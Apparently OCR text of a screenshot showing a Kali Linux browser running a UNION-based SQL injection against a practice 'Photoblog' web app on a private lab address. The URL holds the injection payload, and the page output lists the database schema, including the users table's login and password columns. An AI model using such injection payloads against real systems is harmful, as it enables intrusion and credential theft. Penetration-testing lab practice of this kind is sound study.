 root@kali: ~
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.163.3/cat.php?id=2 UNION SELECT 1,concat(table_name,':', colum 80%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password
No Copyright
user Highlight All Match Case Whole Words 8 of 9 matches